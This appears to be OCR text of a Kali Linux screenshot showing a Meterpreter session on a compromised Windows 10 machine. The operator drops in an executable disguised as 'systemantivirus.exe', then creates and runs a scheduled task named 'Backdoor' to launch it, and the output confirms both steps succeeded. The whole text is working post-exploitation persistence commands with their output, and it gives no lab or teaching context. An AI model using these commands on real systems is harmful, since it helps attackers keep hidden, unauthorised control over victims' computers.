 root@kali: ~
File Actions Edit View Help
Mode Size Type Last modified Name
100666/rw-rw-rw- 282 fil 2022-07-11 14:50:24 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2023-08-25 14:25:58 -0400 systemantivirus.exe
meterpreter > shell
Process 6240 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.3086]
(c) Microsoft Corporation. All rights reserved.
C:\Users\azadmin\Downloads>schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\systemantivirus.exe"
schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\systemantivirus.exe"
WARNING: Task may not run because /ST is earlier than current time.
SUCCESS: The scheduled task "Backdoor" has successfully been created.
C:\Users\azadmin\Downloads>schtasks /run /tn Backdoor
schtasks /run /tn Backdoor
SUCCESS: Attempted to run the scheduled task "Backdoor".
Browse Network
C:\Users\azadmin\Downloads>
KALI